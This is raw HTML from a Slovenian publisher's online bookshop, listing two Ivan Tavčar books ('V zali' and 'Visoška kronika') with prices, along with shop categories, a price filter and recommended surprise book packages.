<li id="menu-item-9064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9064"><a href="https://zalozbakarantanija.si/avtorji/"><span class="menu-title">Avtorji</span></a></li>
<li id="menu-item-9063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9063"><a href="https://zalozbakarantanija.si/o-nas/"><span class="menu-title">O nas</span></a>
<ul class="sub-menu">
	<li id="menu-item-9130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/"><span class="menu-title">Pravilnik povrnitev in vračila</span></a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9129"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/"><span class="menu-title">Zasebnost in piškotki</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d23663 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1d23663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b10010a elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="b10010a" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                        <div class="site-header-search">
            <a href="#" class="button-search-popup"><i class="bookory-icon-search-1"></i></a>
        </div>
        
                        <div class="site-header-account">
            <a href="https://zalozbakarantanija.si/moj-racun/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="3100" class="elementor elementor-3100">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1ece023 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ece023" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ef6efd" data-id="9ef6efd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-59103fb hidden-bookory-title-single-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="59103fb" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<div class="bookory-woocommerce-title">Products tagged &ldquo;Ivan Tavčar&rdquo;</div><nav class="woocommerce-breadcrumb"><a href="https://zalozbakarantanija.si">Home</a><i class="bookory-icon-right-arrow"></i><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a><i class="bookory-icon-right-arrow"></i>Products tagged &ldquo;Ivan Tavčar&rdquo;</nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div><div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">        <header class="woocommerce-products-header">
            
                    </header>
        <div class="woocommerce-notices-wrapper"></div>        <div class="bookory-sorting">
                        <a href="#" class="filter-toggle" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                        <a href="#" class="filter-toggle-dropdown" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                    <div class="gridlist-toggle desktop-hide-down">
            <a href="/oznaka-izdelka/ivan-tavcar/?layout=grid" id="grid" class="active" title="Grid View"><i class="bookory-icon-th-large"></i></a>
            <a href="/oznaka-izdelka/ivan-tavcar/?layout=list" id="list" class="" title="List View"><i class="bookory-icon-th-list"></i></a>
        </div>
        <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

        <div class="bookory-products-per-page">

            <label for="per_page" class="per-page-title">Št. knjig</label>
            <select name="per_page" id="per_page">
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/ivan-tavcar/?per_page=6" >
                        6                    </option>
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/ivan-tavcar/?per_page=9" >
                        9                    </option>
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/ivan-tavcar/?per_page=12" selected>
                        12                    </option>
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/ivan-tavcar/?per_page=15" >
                        15                    </option>
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/ivan-tavcar/?per_page=18" >
                        18                    </option>
                            </select>
        </div>
                </div>
        <div class="bookory-products-overflow">
            <ul class="bookory-products products columns-3">

<li class="product-style-default product type-product post-1919 status-publish first instock product_cat-leposlovje product_cat-mladinske-2 product_tag-ivan-tavcar product_tag-leposlovje product_tag-mladinske product_tag-zbirka-lastovka has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="680" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20680'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/03/14-450x680.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" fetchpriority="high" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2016/03/14-450x680.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2016/03/14-800x1210.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2016/03/14-370x559.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2016/03/14.jpg 1000w" data-sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-1919" data-id="1919" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=1919" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1919" data-product_sku="9789612263461" aria-label="Add &ldquo;V zali&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/v-zali/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/v-zali/">V zali</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,23&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-9730 status-publish instock product_cat-mladinske-2 product_cat-ugodno product_tag-ivan-tavcar product_tag-mladinske product_tag-ugodno has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-37%</span>
	<div class="product-image"><img width="450" height="651" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20651'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/12/Visoska-kronika-450x651.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2023/12/Visoska-kronika-450x651.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2023/12/Visoska-kronika-370x535.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2023/12/Visoska-kronika-712x1030.jpg 712w, https://zalozbakarantanija.si/wp-content/uploads/2023/12/Visoska-kronika-768x1111.jpg 768w, https://zalozbakarantanija.si/wp-content/uploads/2023/12/Visoska-kronika-1061x1536.jpg 1061w, https://zalozbakarantanija.si/wp-content/uploads/2023/12/Visoska-kronika-1415x2048.jpg 1415w, https://zalozbakarantanija.si/wp-content/uploads/2023/12/Visoska-kronika-800x1158.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2023/12/Visoska-kronika-scaled.jpg 1769w" data-sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-9730" data-id="9730" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=9730" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9730" data-product_sku="9789616558037" aria-label="Add &ldquo;Visoška kronika&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/visoska-kronika/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/visoska-kronika/">Visoška kronika</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>15,85&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>10,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
        </div>
    </div>
    </li>
</ul>
        </div>
        <nav class="woocommerce-pagination">
    </nav>
	</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Kategorija</span><ul class="product-categories"><li class="cat-item cat-item-113"><a href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/">Akcije</a></li>
<li class="cat-item cat-item-118"><a href="https://zalozbakarantanija.si/kategorija-izdelka/darilne/">Darilne</a></li>
<li class="cat-item cat-item-166"><a href="https://zalozbakarantanija.si/kategorija-izdelka/hrana-in-zdravje/">Hrana in zdravje</a></li>
<li class="cat-item cat-item-198"><a href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/">Kompleti</a></li>
<li class="cat-item cat-item-13"><a href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/">Leposlovje</a></li>
<li class="cat-item cat-item-135"><a href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/">Mladinske</a></li>
<li class="cat-item cat-item-46 cat-parent"><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/">Novosti</a><ul class='children'>
<li class="cat-item cat-item-15"><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/mladinske/">Mladinske</a></li>
</ul>
</li>
<li class="cat-item cat-item-17"><a href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/">Osebna rast</a></li>
<li class="cat-item cat-item-133"><a href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/">Ostalo</a></li>
<li class="cat-item cat-item-184"><a href="https://zalozbakarantanija.si/kategorija-izdelka/pesmi/">Pesmi</a></li>
<li class="cat-item cat-item-617"><a href="https://zalozbakarantanija.si/kategorija-izdelka/poskodovano/">Poškodovano</a></li>
<li class="cat-item cat-item-6"><a href="https://zalozbakarantanija.si/kategorija-izdelka/prirocniki/">Priročniki</a></li>
<li class="cat-item cat-item-10"><a href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/">Slikanice</a></li>
<li class="cat-item cat-item-47"><a href="https://zalozbakarantanija.si/kategorija-izdelka/ugodno/">Ugodno</a></li>
<li class="cat-item cat-item-195"><a href="https://zalozbakarantanija.si/kategorija-izdelka/umetnost/">Umetnost</a></li>
<li class="cat-item cat-item-12"><a href="https://zalozbakarantanija.si/kategorija-izdelka/uspesnice/">Uspešnice</a></li>
<li class="cat-item cat-item-8"><a href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/">Zgodovina</a></li>
</ul></div><div id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Cena</span>
<form method="get" action="https://zalozbakarantanija.si/oznaka-izdelka/ivan-tavcar/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="10" data-min="10" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="20" data-max="20" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_products-2" class="widget woocommerce widget_products"><span class="gamma widget-title">Morda bi vas zanimalo še</span><ul class="product_list_widget"><li class="product">
	<div class="product-list-inner">
		
		<a href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-leposlovje/">
            			<img width="360" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20360'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif 360w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-80x80.avif 80w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-100x100.avif 100w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-50x50.avif 50w" data-sizes="auto, (max-width: 360px) 100vw, 360px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-leposlovje/"><span>Paket presenečenja - leposlovje</span></a>
            <div class="posted-in"><a href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" rel="tag">Akcije</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" rel="tag">Kompleti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" rel="tag">Leposlovje</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" rel="tag">Novosti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" rel="tag">Ostalo</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-slikanice/">
            			<img width="360" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20360'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif 360w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-80x80.avif 80w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-100x100.avif 100w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-50x50.avif 50w" data-sizes="auto, (max-width: 360px) 100vw, 360px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-slikanice/"><span>Paket presenečenja - slikanice</span></a>
            <div class="posted-in"><a href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" rel="tag">Akcije</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" rel="tag">Kompleti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" rel="tag">Novosti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" rel="tag">Ostalo</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/" rel="tag">Slikanice</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-mladinske/">
            			<img width="360" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20360'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif 360w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-80x80.avif 80w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-100x100.avif 100w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-50x50.avif 50w" data-sizes="auto, (max-width: 360px) 100vw, 360px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-mladinske/"><span>Paket presenečenja - mladinske</span></a>
            <div class="posted-in"><a href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" rel="tag">Akcije</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" rel="tag">Kompleti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" rel="tag">Mladinske</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" rel="tag">Ostalo</a></div>            					</div>

			</div>
</li>
</ul></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5289" class="elementor elementor-5289">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-5c1c1fa elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c1c1fa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0feafc9" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="0feafc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16cf748 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="16cf748" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/" >
						Domov					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44d0b05" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="44d0b05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e93043 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1e93043" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/trgovina/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/trgovina/" >
						Trgovina					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9d90670" data-id="9d90670" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62e085d elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="62e085d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/moj-racun/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-account"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/moj-racun/" >
						Moj račun					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ed0632" data-id="6ed0632" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da94cbb elementor-widget-mobile__width-initial elementor-widget elementor-widget-bookory-search" data-id="da94cbb" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="bookory-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="329" class="elementor elementor-329">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-8c67d70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c67d70" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09338ca" data-id="09338ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dd4fd10 elementor-widget elementor-widget-site-logo" data-id="dd4fd10" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%20283'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" alt="karantanija_knjiga"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
